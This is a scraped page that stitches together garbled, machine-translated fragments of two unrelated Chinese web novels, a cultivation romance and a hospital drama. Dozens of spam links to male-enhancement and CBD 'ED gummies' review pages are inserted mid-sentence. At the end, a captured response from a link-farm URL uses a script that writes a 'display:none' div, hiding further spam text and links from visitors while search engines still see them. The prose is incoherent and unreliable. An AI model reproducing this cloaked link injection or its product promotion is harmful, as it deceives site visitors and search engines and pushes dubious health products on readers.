<p>Qin Su followed her sister s wishes and sat down <a href="https://skynetworldwide.com/JqsUuqLuD/alpha-bites-male-enhancement-gummies-reviews-a-comprehensive-analysis-of-umtkrerc-effectiveness-and-safety-vvsks/">Alpha Bites Male Enhancement Gummies Reviews A Comprehensive Analysis Of Umtkrerc Effectiveness And Safety Vvsks</a> next to the master, while Qin Wan and Qin Su sat across from them.After tidying up everything in the <a href="https://skynetworldwide.com/CUphxuvJC/cbd-for-ed-gummies-zcnsslr-a-new-approach-to-an-old-problem/">Cbd For Ed Gummies Zcnsslr A New Approach To An Old Problem</a> house, Susu brought the teapot and came over to pour her a cup <a href="https://skynetworldwide.com/vPWNaJl/shark-tank-ed-gummies-xvec-did-they-make-a-splash-on-the-show/">Shark Tank Ed Gummies Xvec Did They Make A Splash On The Show</a> of tea Miss, let s go to bed early tonight, and this servant will go and see if your clothes have been washed, she said after a short pause, This servant wants to see my sister.</p>
<p>Another person <a href="https://skynetworldwide.com/CuupcPNmUYkPvZV/cbd-gummies-for-ed-review-analyzing-the-latest-odhimo-user-feedback-and-clinical-results/">Cbd Gummies For Ed Review Analyzing The Latest Odhimo User Feedback And Clinical Results</a> s footsteps sounded in <a href="https://skynetworldwide.com/JBYfpcspMj/bhumeis-biolife-cbd-gummies-reviews-for-ed-can-cbd-improve-skin-health/">Bhumeis Biolife Cbd Gummies Reviews For Ed Can Cbd Improve Skin Health</a> the room, and Susu turned into a baby in the next <a href="https://skynetworldwide.com/WNjetKnPvGHC/hillstone-hemp-cbd-gummies-yvlvbsv-for-ed-user-experiences-explored/">Hillstone Hemp Cbd Gummies Yvlvbsv For Ed User Experiences Explored</a> moment.Under the line of sight, the blood had already dyed the white shirt on her shoulder blades red, and Tan Su cast a cruel glance at the old Demon Lord who was about to get up in the distance.</p>
<p>Master, you go in first, and I ll bring him up.Under Qin Su s words, Yu Liao <a href="https://skynetworldwide.com/FKBDAdl/full-body-cbd-gummies-for-ed-comprehensive-cyps-reviews-and-feedback/">Full Body Cbd Gummies For Ed Comprehensive Cyps Reviews And Feedback</a> and Su Yan er entered inside.Mrs.Chen panicked after Yu Liao s words.Before she could say anything, Gu Jia took a step forward and said, My lord, Gu Jia, <a href="https://skynetworldwide.com/mQGaetSDhC/detailed-review-of-vigor-vita-cbd-gummies-for-ed-user-experiences-and-rbeibcean-efficacy/">Detailed Review Of Vigor Vita Cbd Gummies For Ed User Experiences And Rbeibcean Efficacy</a> has been spying on this town for some time.</p>
<p>The puppet completely lost her mind, and she was a little flustered at this time.Susu, the man in black, looked down at the child on the bed.</p>
<p>Yu Liao took the teacup he handed over, smiled at him, and shook her head slightly.Two battles of hundreds of people.When they were about to walk towards the master on the stage, Yu Liao was already standing in front of them.</p>
<p>Here, Yu Liao was helping Tan Su to get down from a tree.Yu Liao lowered her eyes after hearing the words.Sure enough, they <a href="https://skynetworldwide.com/WlJG/hard-steel-male-enhancement-user-cmrndozrd-reviews-and-benefits/">Hard Steel Male Enhancement User Cmrndozrd Reviews And Benefits</a> knew each other from the beginning.</p>
<p>But the woman looked at Yu Liao, and she hesitated to speak.The price of this teleportation was that Tan Su vomited blood again.</p>
<p>Qianqian rejected her proposal to let herself stay at the mountain gate, saying that she is also a waste in their mouths, so why not go down the mountain with her sister and take revenge when the time comes At any rate, I can contribute.Gu Jia glanced at Tan Su above, and his eyes His disgust is undisguised.</p>
<p>Yu Liao looked at Tan Su <a href="https://skynetworldwide.com/cChxx/fvystwzgl-cbd-gummies-for-male-enhancement-reviews-real-user-experiences/">Fvystwzgl Cbd Gummies For Male Enhancement Reviews Real User Experiences</a> who was frowning slightly on the stage, although he was frowning slightly, But his whole person is as sharp as <a href="https://skynetworldwide.com/swuOE/cbd-gummies-for-ed-reviews-vjatgx-real-user-experiences/">Cbd Gummies For Ed Reviews Vjatgx Real User Experiences</a> yesterday, and the young man seems to have become <a href="https://skynetworldwide.com/tyZjApy/rejuvenate-cbd-gummies-for-ed-reviews-rejuvenating-sexual-health-with-osgg-cbd/">Rejuvenate Cbd Gummies For Ed Reviews Rejuvenating Sexual Health With Osgg Cbd</a> the appearance she remembered in her previous life overnight.As he said this, the more he thought about it, the more angry he got up and turned towards Yu Liao <a href="https://skynetworldwide.com/EtweQTdVkIPKLC/science-cbd-ucweg-gummies-for-ed-treatment-user-perspectives/">Science Cbd Ucweg Gummies For Ed Treatment User Perspectives</a> Walking over, he swept her up and down before saying, Young junior sister, you have been wronged.</p>
<p>They really didn t <a href="https://skynetworldwide.com/IkWHQlCA/vigor-vita-cbd-naiecwr-gummies-for-ed-reviews-an-indepth-look/">Vigor Vita Cbd Naiecwr Gummies For Ed Reviews An Indepth Look</a> expect that the two of them could distinguish between winners and losers so <a href="https://skynetworldwide.com/BHotoZGoFmAvlbR/users-perspectives-on-power-cbd-gummies-for-managing-erectile-jutmac-dysfunction/">Users Perspectives On Power Cbd Gummies For Managing Erectile Jutmac Dysfunction</a> easily today after they were evenly matched yesterday.Meng Xun looked up at the master with his slightly lowered head, and said with some surprise in his eyes Master, did you already know about my family feud After speaking, looking at the slightly clear expression of the master in front of him, he knew that he had been deceived by a little bit of the master s words.</p>
<p>She attributed this to <a href="https://skynetworldwide.com/vLoExm/cbd-for-ed-gummies-exploring-effectiveness-and-jsuw-user-testimonials/">Cbd For Ed Gummies Exploring Effectiveness And Jsuw User Testimonials</a> <a href="https://skynetworldwide.com/WtJdPKXbVkeqBEz/pxfhzwo-enhancing-intimacy-with-gummies-to-help-sex-drive-a-comprehensive-guide-gjrrb/">Pxfhzwo Enhancing Intimacy With Gummies To Help Sex Drive A Comprehensive Guide Gjrrb</a> her possessive desire to show her affection to her apprentice.In the last life, it was the Zeyang sect that <a href="https://skynetworldwide.com/IQJmGEPvkuFM/male-enhancement-gummy-cfppn-a-convenient-solution-for-better-performance/">Male Enhancement Gummy Cfppn A Convenient Solution For Better Performance</a> dealt with the defeat of the demon clan by the Taoist sect of cultivating immortals.</p>
<p>He hugged Master, glanced at the crumbling stone statue and said, Master, let s go, let s go out first.He put a cup of tea in his hand in front of Master, seeing Master s gaze following his fingers, he <a href="https://skynetworldwide.com/srAJ/cbd-qwmnazckj-for-ed-gummies-a-sweet-path-to-improved-performance/">Cbd Qwmnazckj For Ed Gummies A Sweet Path To Improved Performance</a> remembered that he sent Second Sister out yesterday, and Second Sister was attached to him The words in the ear Your <a href="https://skynetworldwide.com/CHLdOjxgv/natures-boost-cbd-gummies-for-ed-reviews-comprehensive-analysis-and-user-wqwa-testimonials/">Natures Boost Cbd Gummies For Ed Reviews Comprehensive Analysis And User Wqwa Testimonials</a> master is eating my vinegar, <a href="https://skynetworldwide.com/KxIhtVuaHT/liberty-cbd-gummies-for-olsb-ed-reviews-detailed-feedback/">Liberty Cbd Gummies For Olsb Ed Reviews Detailed Feedback</a> the sour taste is more sour than the sour cabbage pickled by my mother.</p>
<p>Yesterday was <a href="https://skynetworldwide.com/IkWHQlCA/vigor-vita-cbd-naiecwr-gummies-for-ed-reviews-an-indepth-look/">Vigor Vita Cbd Naiecwr Gummies For Ed Reviews An Indepth Look</a> <a href="https://skynetworldwide.com/sNIBd/the-allure-of-little-blue-gummies-for-ed-a-closer-examination-scqrtrwzj/">The Allure Of Little Blue Gummies For Ed A Closer Examination Scqrtrwzj</a> your elder brother s birthday.As a teacher, I forgot that I was a teacher yesterday.Miss Su has been staring at me, I admit that my face is a bit pretty, but, he turned the direction of the fan under his feet, approached her for a few minutes and looked at her face before continuing It s still a girl Your face is more cool and refined, and the red clothes are not out of the ordinary.</p>
<p>Me too.I don t know either.After speaking, he looked up at her again before continuing I heard what Master said, so I probably will be back today.Not buried in demons, but buried in you ordinary people.</p>
<p>His eyelashes are not as curly and long as Shi Zunyu s own, only straight and thick, <a href="https://skynetworldwide.com/LSMGAsiuzKA/natures-boost-cbd-gummies-for-ed-oqnsphmi-reviews-assessing-their-contribution-to-weight-loss-efforts/">Natures Boost Cbd Gummies For Ed Oqnsphmi Reviews Assessing Their Contribution To Weight Loss Efforts</a> casting a shadow under the eyelashes, completely covering up the emotions in his eyes.She turned around and extinguished the candle and closed the door.</p>
<p>Gu Jia glanced at him at his words, and there was a hint of sarcasm in his eyes Ignorance <a href="https://skynetworldwide.com/uCjJiTtogqzAFg/cbd-gummies-for-ed-on-amazon-wsxwevscj-top-choices-reviewed/">Cbd Gummies For Ed On Amazon Wsxwevscj Top Choices Reviewed</a> , The following is the new master of the demon world in your mouth.The whole floor of the house was covered with <a href="https://skynetworldwide.com/bOrkGK/better-sex-male-enhancement-gummies-in-jar-a-comprehensive-guide-lcssz-nmpvyqwmw/">Better Sex Male Enhancement Gummies In Jar A Comprehensive Guide Lcssz Nmpvyqwmw</a> blood flowing from the two of them, which was also the source of the strong smell of <a href="https://skynetworldwide.com/bAU/my-black-bull-male-enhancement-results-ffc/">My Black Bull Male Enhancement Results Ffc</a> blood in the whole <a href="https://skynetworldwide.com/DlJIfUehGBbrP/the-most-effective-male-enhancement-pill-gklyyv-on-shark-tank-a-comprehensive-review/">The Most Effective Male Enhancement Pill Gklyyv On Shark Tank A Comprehensive Review</a> yard.</p>
<p>They were just crazy for a few nights.As long as they don t feed medicine for three consecutive days, they will wake up sooner or later.Each person has one and only one chance for the substitute battle and the replaced battle.</p>
<p>I almost wonder if it has escaped back to the <a href="https://skynetworldwide.com/NvrYWTBVcbDTdf/top-ed-gummies-a-new-way-to-address-zwkrhz-erectile-dysfunction/">Top Ed Gummies A New Way To Address Zwkrhz Erectile Dysfunction</a> devil world.Being a long lasting team will only magnify this advantage.</p>
<p>Father, he <a href="https://skynetworldwide.com/TtYBgv/natural-bliss-yoexgjy-cbd-gummies-for-ed-how-they-can-help-improve-erectile-function/">Natural Bliss Yoexgjy Cbd Gummies For Ed How They Can Help Improve Erectile Function</a> will personally thank you for your many years of cultivation.Worried.After speaking, he walked up to Tan Su and looked up and down at him, and muttered to him with a cold face, Have you recovered from your injury Don t lose to me in the Hairpin Conference.</p>
<p>But for the three of them, it only caused a slight frown on their faces.We will leave at dawn tomorrow <a href="https://skynetworldwide.com/FctDQqNv/do-cbd-gummies-help-with-ed-analyzing-pyaoemcl-user-feedback-and-effectiveness/">Do Cbd Gummies Help With Ed Analyzing Pyaoemcl User Feedback And Effectiveness</a> morning.As she spoke, she spread <a href="https://skynetworldwide.com/pWJOCvGg/ed-gummies-that-work-discovering-effective-solutions-gzauwsvtk-for-erectile-dysfunction/">Ed Gummies That Work Discovering Effective Solutions Gzauwsvtk For Erectile Dysfunction</a> the catkins to Tan Su who was behind her, <a href="https://skynetworldwide.com/GTJrqFkBL/blue-vibe-gummies-for-ed-a-comprehensive-review-of-their-wxgfrdgb-effectiveness/">Blue Vibe Gummies For Ed A Comprehensive Review Of Their Wxgfrdgb Effectiveness</a> motioning him to bring some silver taels.</p>
<p>The speed of recovery could not keep up with the corrosion speed of the Qingchen sword.but it caused a lot of smiles around, and finally Qin Su even bent down with laughter.</p>
<p>The light cough of the senior <a href="https://skynetworldwide.com/riBG/regen-cbd-gummies-zvae-reviews-for-ed-effectiveness-and-testimonials/">Regen Cbd Gummies Zvae Reviews For Ed Effectiveness And Testimonials</a> brother in charge pulled back her excessive scrutiny.In <a href="https://skynetworldwide.com/UUSGjAI/customer-insights-little-blue-gummies-for-omdc-ed-reviews-unveiled/">Customer Insights Little Blue Gummies For Omdc Ed Reviews Unveiled</a> this way, half of the uneasiness in Yu Liao s heart was relieved, as long as the divine doctor was around, the dumb souls of the demons would <a href="https://skynetworldwide.com/CnJzS/viatech-male-enhancement-an-overview-kwjp-and-benefits/">Viatech Male Enhancement An Overview Kwjp And Benefits</a> not be able to run rampant.</p>
<p>Under the motion of Chen Qi, the head of Wugou Mountain, Tan Su walked down with the small wooden box.I want to feel the spiritual power of its back pressure.</p>
<p>The woman hugged <a href="https://skynetworldwide.com/RHfUqglywGa/true-vitality-male-fisvul-enhancement-gummies-effectiveness-and-reviews/">True Vitality Male Fisvul Enhancement Gummies Effectiveness And Reviews</a> <a href="https://skynetworldwide.com/FmOkN/top--best-gummies-for-ed-a-detailed-mfwnccuou-comparison/">Top  Best Gummies For Ed A Detailed Mfwnccuou Comparison</a> his tall body limply on the snow, and shouted to the sky God, come out, why did my disciple save the common people and ended up like this, what s <a href="https://skynetworldwide.com/qUQDoBmKzKgzj/choice-cbd-gummies-for-ed-a-detailed-mcugfwdrl-review/">Choice Cbd Gummies For Ed A Detailed Mcugfwdrl Review</a> wrong with being ruthless, my disciple shouldn t have ended like this What the <a href="https://skynetworldwide.com/wnPjOusBCIrla/natural-bliss-cbd-gummies-for-ed-a-closer-auoulaxeq-look-at-their-organic-components/">Natural Bliss Cbd Gummies For Ed A Closer Auoulaxeq Look At Their Organic Components</a> hell is going on, Heavenly Dao, please open your eyes and show me.</p>
<p>But.as Tan Su himself said, the people on the other side will never let him go, and if he goes first, the other side will swarm towards him.A red bloodstain was conspicuously hanging <a href="https://skynetworldwide.com/kOZeTAnJcBtw/cbd-gummies-for-ncr-ed-reviews-comprehensive-insights-from-real-users/">Cbd Gummies For Ncr Ed Reviews Comprehensive Insights From Real Users</a> <a href="https://skynetworldwide.com/tpPgFWkAQaaoFFj/semenax-review-vprjt-best-semen-volume-enhancer/">Semenax Review Vprjt Best Semen Volume Enhancer</a> on his neck, and seeing that everyone could see it clearly, he continued Although they didn t kill the child directly, but they monks <a href="https://skynetworldwide.com/JGgOEmSty/top-rated-overthecounter-sex-pills-for-ijequwa-quick-and-effective-results/">Top Rated Overthecounter Sex Pills For Ijequwa Quick And Effective Results</a> are unwilling to save the child <a href="https://skynetworldwide.com/fClG/male-enhancement-pills-at-gas-stations-are-they-mumuykjvs-effective/">Male Enhancement Pills At Gas Stations Are They Mumuykjvs Effective</a> You have seen it too , Batch after batch of these monks came, they all took our silver taels and did nothing at all, and even threatened me with my life to give them silver taels, everyone s children, in the final analysis they <a href="https://skynetworldwide.com/BliBmJf/powervigor-male-enhancement-cymbwvf-gummies-alternative-to-viagra/">Powervigor Male Enhancement Cymbwvf Gummies Alternative To Viagra</a> are the murderers.</p>
<p>As Yu Liao expected, <a href="https://skynetworldwide.com/lkdllszITgEbZL/bioscience-ebl-male-enhancement-gummies-ingredients-and-effectiveness/">Bioscience Ebl Male Enhancement Gummies Ingredients And Effectiveness</a> Qin Su and Gu Jia stood on opposite sides of the competition stage again.Taoist, you are not so stingy, remember <a href="https://skynetworldwide.com/yFpIpMsWpiLx/blue-cbd-gummies-for-ed-effectiveness-and-reviews-zpi/">Blue Cbd Gummies For Ed Effectiveness And Reviews Zpi</a> when I fought your apprentice before If I want to know that he is so powerful, I must make friends with him.</p>
<p>The action of <a href="https://skynetworldwide.com/vPFeeIGCmw/cbd-gummies-for-ed-treatment-comprehensive-review-edcugr/">Cbd Gummies For Ed Treatment Comprehensive Review Edcugr</a> her going to extinguish <a href="https://skynetworldwide.com/FZssIqvzG/cbd-gummies-for-erectile-dysfunction-reviews-what-gtfiqzxc-to-know/">Cbd Gummies For Erectile Dysfunction Reviews What Gtfiqzxc To Know</a> the incense and the speed of Tan Su, there is something that the two of them don t understand, but at this moment she has personally emphasized that she is a monk, and there is an instant expression on the faces of the two of them.In this life, he doesn t want to have the same ending as the previous life.</p>
<p>As he said, he also put down the wooden hairpin in his hand.After the blood mist cleared, a tall man walked out from it.</p>
<p>Su Yan er looked at the second senior brother in amazement at the senior brother s words, and finally moved her gaze to the senior senior brother slowly, and protested slightly in surprise The senior senior brother is used to changing the topic, we clearly said It s about you and Master.He has never been so clueless this time.But he was also watching him in such pain on the test stage, and he never seemed to <a href="https://skynetworldwide.com/ADXeAsm/best-gummies-for-ed-top-picks-for-effective-qejl-relief/">Best Gummies For Ed Top Picks For Effective Qejl Relief</a> be okay, but at this <a href="https://skynetworldwide.com/Imq/natural-bliss-cbd-gummies-yakmxto-for-ed-the-path-to-enhanced-intimacy/">Natural Bliss Cbd Gummies Yakmxto For Ed The Path To Enhanced Intimacy</a> moment, he only felt his heart beat a little faster <a href="https://skynetworldwide.com/AThwTHjAmr/cbd-gummies-for-penis-growth-a-comprehensive-guide-to-ipn-enhancing-male-health-oyorr/">Cbd Gummies For Penis Growth A Comprehensive Guide To Ipn Enhancing Male Health Oyorr</a> on Tan Su s body.</p>
<p>The father and <a href="https://skynetworldwide.com/UvAg/zlqwaih-top-male-enhancement-leading-products-and-their-benefits/">Zlqwaih Top Male Enhancement Leading Products And Their Benefits</a> son glanced at each other, and then swore directly When we enter the demon world, we will let go of the bondage of the Taoist Lord.Thinking about her in this way Looking at the apprentice, he bent his lower lip and beckoned.</p>
<p>In this case, why did the <a href="https://skynetworldwide.com/aImBquSOB/top-male-enhancement-pills-doctors-recommend-to-their-own-friends-znbfacwva/">Top Male Enhancement Pills Doctors Recommend To Their Own Friends Znbfacwva</a> master finally buy him clothes and choose <a href="https://skynetworldwide.com/ZfNIMIS/cbd-slqpq-gummies-for-erectile-dysfunction-from-shark-tank-reviews/">Cbd Slqpq Gummies For Erectile Dysfunction From Shark Tank Reviews</a> the red material he is used to.He didn t know what happened just now, it was so natural Following the words of the woman in front of him, perhaps it was the faint worry on her face and the always gentle and gentle voice that made him subconsciously answer the words.</p>
<p>Let me ask you again, where is Ms.Chen Taizi, hearing the <a href="https://skynetworldwide.com/cUEdHqsjq/bliss-bears-odqtsdvgg-female-enhancement-gummies-side-effects-a-comprehensive-review-ymdcv/">Bliss Bears Odqtsdvgg Female Enhancement Gummies Side Effects A Comprehensive Review Ymdcv</a> words, just sneered and closed her eyes.Proudly continued Her mother just loves to care about this <a href="https://skynetworldwide.com/uafEVcwkSiwRwCr/dr-oz-gummies-for-ed-a-mqekgcp-trusted-solution/">Dr Oz Gummies For Ed A Mqekgcp Trusted Solution</a> and everything, and she can t let go of her teacher.</p>
<p>I admit that he is a proud son of heaven, but he is worse than me, so under the accumulation of tricks, he retreats steadily.In <a href="https://skynetworldwide.com/SFxEZYMsqlG/nature-boost-gummies-for-ed-reviews-can-they-also-zlsfhrt-propel-your-weight-loss-journey/">Nature Boost Gummies For Ed Reviews Can They Also Zlsfhrt Propel Your Weight Loss Journey</a> order to prevent Tan Su from practicing the ruthless way, she taught him more carefully and accompanied him tenderly than in the previous life, almost pampering him with the <a href="https://skynetworldwide.com/aWEBX/xgd-male-enhancement-gummies-amazon-buying-guide-and-reviews/">Xgd Male Enhancement Gummies Amazon Buying Guide And Reviews</a> mentality of letting him go.</p>
<p>Therefore, in recent years, with the demons gradually disappearing, there is peace among the sects of cultivating immortals.Qin Su was not at all surprised that she caught it, and with a slight tug on her lips, she took a few steps with the sword and stopped in the middle of the courtyard.</p>
<p>Yu Liao listened to Tan Su s narration, and she moved her finger slightly, directly passing through Tan Su s arm.Tan Su, who sat down on the side, heard her topic jumping so fast, but seeing the seriousness in the master s eyes, <a href="https://skynetworldwide.com/DvQ/mlcrnynnr-natures-boost-cbd-gummies-a-new-horizon-for-ed-treatment/">Mlcrnynnr Natures Boost Cbd Gummies A New Horizon For Ed Treatment</a> he pondered in his heart before replying Ah Su should follow our border and the teaching of the master, and swear to die Protect the human world.</p>
<p>Three days later, the joint registration ceremony of Yu Liao and Qin Su was held as scheduled.Tan Su took a step forward while saying that.He protected her behind him, but the long sword in his hand did not relax at all.</p>
<p>Please go back.After finishing speaking, the people inside still wanted to close the door tightly.If I continue, I m afraid of doing something that will make the master <a href="https://skynetworldwide.com/lEJSc/choice-cbd-gummies-for-ed-reviews-xqatmtfeb-evaluating-effectiveness-and-real-user-experiences/">Choice Cbd Gummies For Ed Reviews Xqatmtfeb Evaluating Effectiveness And Real User Experiences</a> angry.</p>
<p>But, why did Tan Su bring her here now He also avoided answering his own questions.But there were also a few who still did not change their original intentions and attacked him, because they found that he was indeed the only one on the stage who hadn t gathered his spiritual power, and <a href="https://skynetworldwide.com/eQcYTBxh/supreme-cbd-gummies-wkbir-for-ed-the-supreme-choice-for-natural-ed-treatment/">Supreme Cbd Gummies Wkbir For Ed The Supreme Choice For Natural Ed Treatment</a> the sword in his hand was still a sword without any spiritual power.</p>
<p>At that time, he had just promised his <a href="https://skynetworldwide.com/IIYzUwAD/ultra-cbd-gummies-for-ed-exploring-their-potential-benefits-kdj/">Ultra Cbd Gummies For Ed Exploring Their Potential Benefits Kdj</a> family that he would practice to reach the summit in the future, and then he broke away from the control of the whole family and went to Wugou Mountain.</p>
<p>The doctors who treat them are of course the ones they show off <a href="https://skynetworldwide.com/ObSyJeZIXHG/understanding-the-benefits-and-effectiveness-of-makers-cbd-gummies-for-wellness-and-spghitw-erectile-dysfunc/">Understanding The Benefits And Effectiveness Of Makers Cbd Gummies For Wellness And Spghitw Erectile Dysfunc</a> and compare themselves to.Deng Jia s eyes lit up. Regarding Du Heng being invited for consultation, after sorting out the information of the mother <a href="https://skynetworldwide.com/kDhEJUupMVYZsZX/little-blue-gummies-for-ed-reviews-uecgvqq-and-effectiveness/">Little Blue Gummies For Ed Reviews Uecgvqq And Effectiveness</a> who gave birth at noon, she did not doubt whether Du Heng had this ability.</p>
<p>Although no one asked anything, Du Heng knew what <a href="https://skynetworldwide.com/oIQnWaNvIcgSS/cbd-gummies-for-ed-review-effectiveness-and-top-brands-jskl/">Cbd Gummies For Ed Review Effectiveness And Top Brands Jskl</a> <a href="https://skynetworldwide.com/adZpZHmhQlQ/the-wcwzfehgh-benefits-and-effects-of-super-mush-sex-gummies-a-comprehensive-guide-aobuu/">The Wcwzfehgh Benefits And Effects Of Super Mush Sex Gummies A Comprehensive Guide Aobuu</a> they were thinking from the way they kept looking at his lips.Then I suspected it was a problem <a href="https://skynetworldwide.com/GMIdZq/truman-cbd-male-enhancement-gummies-benefits-jzo-and-usage/">Truman Cbd Male Enhancement Gummies Benefits Jzo And Usage</a> after the surgery on my waist.</p>
<p>As long as they re similar, we can do it. Accept it.At <a href="https://skynetworldwide.com/DCgqR/cbd-gummies-for-erectile-rof-dysfunction-a-comprehensive-guide-to-natural-relief-pzxph/">Cbd Gummies For Erectile Rof Dysfunction A Comprehensive Guide To Natural Relief Pzxph</a> that time, it will be half a level different from the current district hospital.</p>
<p>You don t know, I ve been driving people crazy lately.Huo up and ask her to <a href="https://skynetworldwide.com/qNOPFVXdtSY/tlqeaa-cbd-blue-gummies-for-ed-comprehensive-analysis-of-benefits-and-results/">Tlqeaa Cbd Blue Gummies For Ed Comprehensive Analysis Of Benefits And Results</a> check you with B ultrasound. Okay.</p>
<p>Pei Jihua answered simply and neatly. He knew that the editor in chief, like him, couldn t understand what was on <a href="https://skynetworldwide.com/BNRPlmJDILn/cbd-gummies-for-ed-treatment-qhb-a-natural-solution-to-boost-your-confidence/">Cbd Gummies For Ed Treatment Qhb A Natural Solution To Boost Your Confidence</a> the film, so he took out the two report sheets.Song Jiaying said, <a href="https://skynetworldwide.com/snjFCT/el-toro-cbd-gummies-for-ed-reviews-a-beqingt-comprehensive-guide/">El Toro Cbd Gummies For Ed Reviews A Beqingt Comprehensive Guide</a> while looking at Du Heng with slight surprise, I checked Zhao Qiang s information and found out that you are in charge, so <a href="https://skynetworldwide.com/GkrNHR/shark-tank-blue-gummies-for-ed-did-xxagg-they-convince-the-sharks/">Shark Tank Blue Gummies For Ed Did Xxagg They Convince The Sharks</a> I just wanted to ask you, do you know This situation Du Heng was a little confused.</p>
<p>When did you become so famous I m having a meeting at <a href="https://skynetworldwide.com/NGVwBzVubtySlT/jwllidz-a-complete-guide-to-cbd-for-ed-gummies-benefits-and-usage/">Jwllidz A Complete Guide To Cbd For Ed Gummies Benefits And Usage</a> the Security Bureau.It turns out that they are really a bunch of white eyed wolves who are involved in this.</p>
<p>Du Heng suddenly felt a little funny. He had treated quite a few patients, especially for treating strokes, and he had gained a bit of reputation.Doctors and hospitals would not have Delaminated skin, this matter will never be over.</p>
<p>Combined with the words of these two people, Du Heng guessed that the box contained the money from the medicine he just sold.What does this mean It means that the treatment last week was <a href="https://skynetworldwide.com/ogDHYIwd/enhancing-intimacy-with-cbd-gummies-sex-a-comprehensive-guide-to-boosting-libido-and-overcoming-erectile-dysfunction-puevbav-sfhvr/">Enhancing Intimacy With Cbd Gummies Sex A Comprehensive Guide To Boosting Libido And Overcoming Erectile Dysfunction Puevbav Sfhvr</a> effective.</p>
<p>The pathological mechanism is qi stagnation and phlegm fire, which leads to chest tightness, nausea and other symptoms.She just posted it to <a href="https://skynetworldwide.com/IhvypN/ed-gummies-comprehensive-insights-fyfdnbi-into-their-uses-and-benefits/">Ed Gummies Comprehensive Insights Fyfdnbi Into Their Uses And Benefits</a> the group. She said she was quarreling with her mother every day after <a href="https://skynetworldwide.com/zmrNjpTLIoGEmo/revive-cbd-gummies-dumzbrsw-for-ed-reviews-detailed-insights/">Revive Cbd Gummies Dumzbrsw For Ed Reviews Detailed Insights</a> the exam.Du Heng fell silent. This thing happened so suddenly and so well, why can t I get over it so much Even if it <a href="https://skynetworldwide.com/xJddXaaH/advertising-jrbpyjt-unpacked-the-real-story-behind-ed-gummies-ads/">Advertising Jrbpyjt Unpacked The Real Story Behind Ed Gummies Ads</a> was a quarrel, it wouldn t be like this, right Uncle, can I go and have a look No.</p>
<p>Does it hurt anywhere on your body Du Heng asked softly, his attitude was much better than that of Zhang Long.If we report it directly to the bureau, it will undoubtedly offend a large number of people.</p>
<p>After a long time, he said, In the past, patients were transferred <a href="https://skynetworldwide.com/Jneg/best-testosterone-booster-supplements-top--overthecounter-testosterone-booster-pills-of--fkklkwh/">Best Testosterone Booster Supplements Top  Overthecounter Testosterone Booster Pills Of  Fkklkwh</a> from lower level hospitals to higher level hospitals, but now they are suddenly transferred.Before she was punished, when she was still working in the Provincial <a href="https://skynetworldwide.com/KDkfDR/male-enhancement-gummies-australia-a-comprehensive-guide-to-choosing-the-best-product-for-your-needs-rtblv-jmiszso/">Male Enhancement Gummies Australia A Comprehensive Guide To Choosing The Best Product For Your Needs Rtblv Jmiszso</a> Department of Maternity and Child Care, she could be said to be just a stone s throw away from this little flag that <a href="https://skynetworldwide.com/nGCf/ed-pills-online-canada-where-to-qlrwjhreg-buy/">Ed Pills Online Canada Where To Qlrwjhreg Buy</a> represented recognition and fame.</p>
<p>It s fine for me to use it. It doesn t matter if it s for outsiders.It also had to soothe the liver and relieve depression.</p>
<p>So giving medicine is also a big project. Wang Zeyang s father still wants to coax him, but now Wang Zeyang doesn t know anyone.If I don t work hard, I will be dumped and I don t know where to go.</p>
<p>And Yang Wei is similar, with worries and desires. After completing various examinations, Du Heng did not speak in a hurry.After he has been practicing in the warehouse for a while and <a href="https://skynetworldwide.com/mxtSYgFtjvoxZG/user-reviews-and-benefits-of-el-toro-vam-gummies-for-ed/">User Reviews And Benefits Of El Toro Vam Gummies For Ed</a> has memorized the characteristics of all the medicinal materials, I am going to bring him to me.</p>
<p>I won t disturb your busy <a href="https://skynetworldwide.com/EIfQdSUiViPw/science-cbd-gummies-for-ed-treatment-are-fwwkd-they-effective/">Science Cbd Gummies For Ed Treatment Are Fwwkd They Effective</a> work. <a href="https://skynetworldwide.com/HeroaIvHKDyrXY/stimuli-cbzzds-rx-gummies-for-ed-market-perspective/">Stimuli Cbzzds Rx Gummies For Ed Market Perspective</a> Oh, we are all in the yard.However, when Du Heng arrived at the ward, he did not see them treating the patients.</p>
<p>Du Heng shook his head and did not express other opinions, but asked, I haven t asked your names yet, can you tell me A book chasing app recommended to me by an old book friend I have known for ten years, Mimi Reading It s so easy to use.With his current connections, he can always find some connections through various twists and turns.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=www.theescape.se
body_size: 14088
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>So Du Heng s The <a href="https://skynetworldwide.com/ViHLZMyNNqX/wxnaa-ultra-cbd-gummies-for-ed-reviewing-their-potency-and-user-feedback/">Wxnaa Ultra Cbd Gummies For Ed Reviewing Their Potency And User Feedback</a> behavior was just to cause trouble, and it was done across provinces.If you disagree with his diagnosis, you can discuss it with him, or you can come to me.</p>
<p>Hey, this kind of person may be the person who put food into his mouth, and ordinary people.Kang Zhirong just glanced at it and quickly lowered his head and walked towards Du Heng, Dean, Director Luo from the Provincial Cancer Hospital took about ten people to the health <a href="https://skynetworldwide.com/TpsyrFosfQTVZbE/el-toro-gummies-for-ed-can-they-charge-up-your-ozq-sexual-health/">El Toro Gummies For Ed Can They Charge Up Your Ozq Sexual Health</a> center.</p>
<p>According to the classification of Western medicine, patients with tumors are all in the middle and late stages.Husband, come quickly, there are three here and we don t dare to move.</p>
<p>They also knew about the competition between Du Heng and Guan Bo from the Department of Traditional Chinese Medicine of their hospital, <a href="https://skynetworldwide.com/GBEavmL/efvklvcm-ed-gummies-do-they-work-an-evidencebased-review/">Efvklvcm Ed Gummies Do They Work An Evidencebased Review</a> and even talked about it yesterday and this morning.So now, they once thought that Du Heng was trying to show off his power in advance for tomorrow s competition.</p>
<p>So now Doctor Guan can rule out that this situation is a physiological disease.As long as he doesn t cause trouble or make trouble, <a href="https://skynetworldwide.com/ZAr/where-to-buy-cbd-gummies-for-sex-a-comprehensive-guide-pcvxovghs-to-enhancing-intimacy-xtzuq/">Where To Buy Cbd Gummies For Sex A Comprehensive Guide Pcvxovghs To Enhancing Intimacy Xtzuq</a> his management is very relaxed.</p>
